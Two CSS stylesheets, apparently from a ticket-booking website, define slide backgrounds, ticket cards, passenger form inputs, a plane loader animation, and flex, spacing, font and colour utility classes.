    background-image: url('../assets/media/slide_background.webp');
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}

.bg-slide-2{
    background-image: url('../assets/media/slide_background_2.webp');
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}

.red-tag{
    color: #fff;
    background-color: #ae2535;
    border-radius: 10px;
    padding: 4px;
    font-weight: 600;
    font-size: 10px;
}

.ovfl-scroll{
    overflow: scroll;
}

.ovfl-hidden{
    overflow: hidden;
}

.ovfl-auto{
    overflow: auto;
}

.ovfl-clip{
    overflow: clip;
}


.slider {
    width: 100%;
  }
  
.slides {
    display: flex;
    flex-direction: row;

    overflow-x: auto;
    scroll-snap-type: x mandatory;

    scroll-behavior: smooth;
    -webkit-overflow-scrolling: touch;
   
}
.slides::-webkit-scrollbar {
    width: 10px;
    height: 10px;
}
.slides::-webkit-scrollbar-track {
    background: transparent;
}
.slides > div {
    scroll-snap-align: start;
    flex-shrink: 0;
    width: 70vw;
    margin-right: 10px;
    border-radius: 10px;
    background: #fff;
    transform-origin: center center;
    transform: scale(1);
    transition: transform 0.7s;
    position: relative;

    display: flex;
    flex-direction: column;
    border-radius: 10px;
}

.ticket-card{
    --border-opacity: 1;
    border: 1px solid #e6e6e6;
    border-color: rgba(230, 230, 230, var(--border-opacity));
    border-radius: 15px;
    box-shadow: 0 10px 15px -3px rgba(0,0,0,.1), 0 4px 6px -2px rgba(0,0,0,.05);
    cursor: pointer;
    margin-top: 1.25rem;
    padding: 10px;
    position: relative;
    width: 100%;
    height: 550px;

    display: flex;
    flex-flow: column;
    align-items: center;
}

.ticket-decoration{
    width: 100%;
    box-sizing: border-box;
    border-bottom-left-radius: 50% 25%;
    border-bottom-right-radius: 50% 25%;
    border-top-left-radius: 15px;
    border-top-right-radius: 15px;
    color: #fff;
    height: 165px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    padding: 14px;
}

.ticket-card-footer{
    width: 100%;
    position: absolute;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    bottom: 0;
}

.ticket-card-footer hr{
    box-sizing: border-box;
    opacity: .5;
}

.ticket-property{
    width: 100%;
    border-bottom: 1px solid #8b8b8b;
    padding-block: 5px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.ticket-submit{
    align-items: center;
    border: 1px solid #1c355e;
    color: #fff;
    background-color: #1c355e;
    border-radius: 20px;
    font-size: 18px;
    font-weight: bold;
    height: 40px;
    padding-block: 20px;
    padding-inline: 10px;
    text-transform: none;
    margin: 20px;

    display: flex;
    align-items: center;
    justify-content: center;
}


.passengers-container{
    box-sizing: border-box;
    background: #fff;
    border-radius: 10px;
    box-shadow: 0 0 15px 2px rgba(0,0,0,.15);
    height: auto;
    margin: 25px 0;
    min-height: 130px;
    padding: 25px;
    position: relative;
    width: 100%;
}

.input-container {
    position: relative;
    padding: 15px 0 0;
}

.input-container label {
    position: absolute;
    top: 14px;
    left: 14px;
    padding: 14px 0;
    transition: 0.2s;
    pointer-events: none;
    color: #9b9b9b;
}



.input-container input[type="text"], input[type="email"], input[type="number"]{
    border: 0;
    box-sizing: border-box;
    border: 1px solid #1c355e;
    border-radius: 5px;
    outline: none;
    padding: 20px 0 4px 14px;
    font-size: 20px;
    width: 100%;
    background-color: transparent;
    color: #10004f;
    transition: border-color 0.2s;
}

.input-container input[type="text"]:focus, .input-container input[type="email"]:focus, .input-container input[type="number"]:focus{
    border: 1px solid #00abc8;
}

.input-container input[type="text"]:focus + label, .input-container input[type="email"]:focus + label, .input-container input[type="number"]:focus + label,
.input-container input[type="text"]:valid + label, .input-container input[type="email"]:valid + label, .input-container input[type="number"]:valid + label {
    top: 20px;
    left: 11px;
    background-color: white;
    padding-inline: 3px;
    padding-block: 0px;
    font-size: 13px;
    color: #9b9b9b;
}

.input-container input[name="date"]{
    top: 7px;
    background-color: white;
    padding-inline: 3px;
    padding-block: 0px;
    font-size: 13px;
    color: #10004f;
}

.input-container input[type="text"]:focus + label, .input-container input[type="email"]:focus + label, .input-container input[type="number"]:focus + label {
    color: #1c355e;
    font-weight: 900;
}

input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

input[type=number] {
  -moz-appearance: textfield;
}

.btn-fixed{
    position: fixed;
    z-index: 80;
    bottom: 0;
    font-size: 18px;
    font-weight: 600;
    color: #fff;
    background-color: #ae2535;
    width: 100%;
    padding: 15px;
    box-sizing: border-box;
    text-align: center;
}

.select-container{
    margin-top: 15px;
    color: #1c355e;
}

.select-container-select{
    padding: 20px 0 4px 14px;
    -webkit-appearance: none;
    background-color: #fff;
    border: 1px solid #1c355e;
    border-radius: 5px;
    font-size: 20px;
    width: 100%;
    outline: none;
    display: block;
    position: relative;
    box-sizing: border-box;
}

.select-container-label{
    padding-top: 4px;
    padding-left: 15px;
    position: absolute;
    z-index: 10;
    font-weight: bold;
    font-size: 14px;
}

/* .select-container select{
    padding: 20px 0 4px 14px;
    border: 1px solid #1c355e;
    border-radius: 5px;
    font-size: 20px;
    width: 100%;
    outline: none;
    display: block;
    position: relative;
    box-sizing: border-box;
    
}

.select-container label{
    padding-top: 4px;
    padding-left: 15px;
    position: absolute;
    z-index: 10;
    font-weight: bold;
    font-size: 14px;
} */
</file>
<file: css/utils.css>
/*
* LOADER
*/
.loader {
    position: fixed;
    z-index: 100;
    height: 100vh;
    width: 100vw;

    display: none;
    justify-content: center;
    align-items: center;

    background-color: rgba(0, 171, 200, 0.97);
}

.svg-calLoader {
    width: 230px;
    height: 230px;
    transform-origin: 115px 115px;
    animation: 2.4s linear infinite loader-spin;
}

.cal-loader__plane {
    fill: #fff;
}

.cal-loader__path {
    stroke: #fff;
    animation: 2.4s ease-in-out infinite loader-path;
}

@keyframes loader-spin {
    to {
        transform: rotate(360deg);
    }
}

@keyframes loader-path {
    0% {
        stroke-dasharray: 0, 580, 0, 0, 0, 0, 0, 0, 0;
    }

    50% {
        stroke-dasharray: 0, 450, 10, 30, 10, 30, 10, 30, 10;
    }

    100% {
        stroke-dasharray: 0, 580, 0, 0, 0, 0, 0, 0, 0;
    }
}






/*
* MODAL
*/






/*
* FORMS
*/





/*
* BUTTONS
*
*/
.btn {
    padding: 7px 15px;
    text-align: center;
    color: #fff;
    font-weight: bold;

    border-radius: 25px;
}

.btn-wide {
    padding: 15px 15px;
}

.btn-red {
    background-color: #b2292e;
    border: 2px solid #b2292e;
}



/*
* CONTAINERS
*
*/




/*
 * CARDS
 *
*/
.card-fee{
    width: 80%;
}

.card-fee-header{
    border-top-right-radius: 5px;
    border-top-left-radius: 5px;
    border: 2px solid #1b365d;
    background-color: #1b365d;
    color: #fff;
    font-weight: bold;
    width: 100%;
    text-align: center;
    padding: 5px;
}

.card-fee-body{
    padding-inline: 5px;
    padding-block: 10px;
    width: 100%;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    border-bottom: 2px solid #1b365d;
    border-left: 2px solid #1b365d;
    border-right: 2px solid #1b365d;
    text-align: center;
}



/*
* UTILS
*
*/
.show{
    display: flex !important;
}

.hide{
    display: none;
}

.hidden{
    display: none;
}

.rounded-circle {
    border-radius: 50%;
}

.relative {
    position: relative !important;
}

.h-100 {
    height: 100% !important;
}

.w-100 {
    width: 100% !important;
}

.border-box {
    box-sizing: border-box;
}

.shadow-1 {
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, .3);
}

.border-top-red {
    border-top: 6px solid #b2292e;
}

.border-bottom-red {
    border-bottom: 4px solid #b2292e;
}

.border-bottom {
    border-bottom: 1px solid #5c5c5c;
}

.border-bottom-gray{
    border-bottom: 1px solid #8b8b8b;
}

.border-bottom-blue{
    border-bottom: 1px solid #163a70;
}

.border-blue-1 {
    border: 1px solid #163a70;
}

.border-gray-3{
    border : 3px solid #d1d1d1;
}

.rounded-10{
    border-radius: 10px;
}





/*
* FLEX UTILS
*/
.d-flex {
    display: flex !important;
}

.flex-column {
    flex-direction: column;
}

.flex-row {
    flex-direction: row;
}

.flex-wrap {
    flex-wrap: wrap;
}

.flex-nowrap {
    flex-wrap: nowrap;
}

.justify-content-center {
    justify-content: center;
}

.justify-content-start {
    justify-content: start !important;
}

.justify-content-end {
    justify-content: end;
}

.justify-space-between {
    justify-content: space-between;
}

.justify-content-evenly {
    justify-content: space-evenly;
}

.justify-self-end {
    justify-self: end;
}

.align-items-center {
    align-items: center;
}

.align-items-start {
    align-items: start;
}

.align-items-end {
    align-items: end;
}






/*
* SPACING UTILS
*/
.p-0 { padding: 0px; }
.pt-0 { padding-top: 0px; }
.pb-0 { padding-bottom: 0px; }
.pl-0 { padding-left: 0px; }
.pr-0 { padding-right: 0px; }

.p-1 { padding: 8px}
.pt-1 { padding-top: 8px; }
.pb-1 { padding-bottom: 8px; }
.pl-1 { padding-left: 8px; }
.pr-1 { padding-right: 8px; }

.p-2 { padding: 13px}
.pt-2 { padding-top: 13px; }
.pb-2 { padding-bottom: 13px; }
.pl-2 { padding-left: 13px; }
.pr-2 { padding-right: 13px; }

.p-3 { padding: 16px}
.pt-3 { padding-top: 16px; }
.pb-3 { padding-bottom: 16px; }
.pl-3 { padding-left: 16px; }
.pr-3 { padding-right: 16px; }

.p-4 { padding: 22px}
.pt-4 { padding-top: 22px; }
.pb-4 { padding-bottom: 22px; }
.pl-4 { padding-left: 22px; }
.pr-4 { padding-right: 22px; }

.p-5 { padding: 26px}
.pt-5 { padding-top: 26px; }
.pb-5 { padding-bottom: 26px; }
.pl-5 { padding-left: 26px; }
.pr-5 { padding-right: 26px; }

.m-0 { margin: 0px}
.mt-0 { margin-top: 0px; }
.mb-0 { margin-bottom: 0px; }
.ml-0 { margin-left: 0px; }
.mr-0 { margin-right: 0px; }

.m-1 { margin: 8px}
.mt-1 { margin-top: 8px; }
.mb-1 { margin-bottom: 8px; }
.ml-1 { margin-left: 8px; }
.mr-1 { margin-right: 8px; }

.m-2 { margin: 13px}
.mt-2 { margin-top: 13px; }
.mb-2 { margin-bottom: 13px; }
.ml-2 { margin-left: 13px; }
.mr-2 { margin-right: 13px; }

.m-3 { margin: 16px}
.mt-3 { margin-top: 16px; }
.mb-3 { margin-bottom: 16px; }
.ml-3 { margin-left: 16px; }
.mr-3 { margin-right: 16px; }

.m-4 { margin: 22px}
.mt-4 { margin-top: 22px; }
.mb-4 { margin-bottom: 22px; }
.ml-4 { margin-left: 22px; }
.mr-4 { margin-right: 22px; }

.m-5 { margin: 35px}
.mt-5 { margin-top: 35px; }
.mb-5 { margin-bottom: 35px; }
.ml-5 { margin-left: 35px; }
.mr-5 { margin-right: 35px; }

.m-6 { margin: 80px}
.mt-6 { margin-top: 80px; }
.mb-6 { margin-bottom: 80px; }
.ml-6 { margin-left: 80px; }
.mr-6 { margin-right: 80px; }

.m-7 { margin: 50px}
.mt-7 { margin-top: 50px; }
.mb-7 { margin-bottom: 50px; }
.ml-7 { margin-left: 50px; }
.mr-7{ margin-right: 50px; }


/** fonts **/
.fs-1 { font-size: 28px; }
.fs-2 { font-size: 24px; }
.fs-25 { font-size: 22px; }
.fs-3 { font-size: 18px; }
.fs-4 { font-size: 16px; }
.fs-5 { font-size: 14px; }
.fs-6 { font-size: 12px; }
.fs-7 { font-size: 10px; }

.fw-bold { font-weight: bold; }
.fw-bolder { font-weight: 900; }
.fw-light { font-weight: lighter !important; }
.fw-regular { font-weight: normal !important; }
.text-italic { font-style: italic; }
.text-center { text-align: center; }
.text-start { text-align: start; }

.lh-1 { line-height: 1.25rem; }

.tc-red { color: #ae2535; }
.tc-blue { color: #1b365d !important;}
.tc-blue-2 { color: #1c355e !important;}
.tc-cian { color: #00abc8 !important;}
.tc-gray-smoke { color: #5c5c5c; }
.tc-gray-2 { color: #757575; }
.tc-white { color: #fff; }




/*
* BACKGROUND COLORS
*/
.bg-gray-1 { background-color: #e6e6e6 !important; }

.bg-gray-2 { background-color: #cacaca !important; }

.bg-gray-soft { background-color: #f7f7f7 !important; }

.bg-blue-1 { background-color: #114171 !important; }

.bg-white { background-color: #fff; }

.bg-cian{ background-color: #00abc8; }

.bg-blue-2{ background-color: #1c355e; }

.bg-red{ background-color: #ae2535; }
















.radio-input {
    display: none;
    background-color: #fff;
}

.radio-label {
    display: inline-block;
    padding: 9px 9px;
    margin: 0 10px;
    border: 1px solid #8b8b8b;
    background-color: #fff;
    cursor: pointer;
    position: relative;
    user-select: none;
}


.radio-input:checked+.radio-label {
    border-color: #00aec7;
    background-color: #00aec7;
}

.radio-input:checked+.radio-label::after {
    content: '✔︎';
    position: absolute;
    left: 2px;
    top: 50%;
    transform: translateY(-50%);
    color: #fff;
    font-size: 18px;
}
</file>
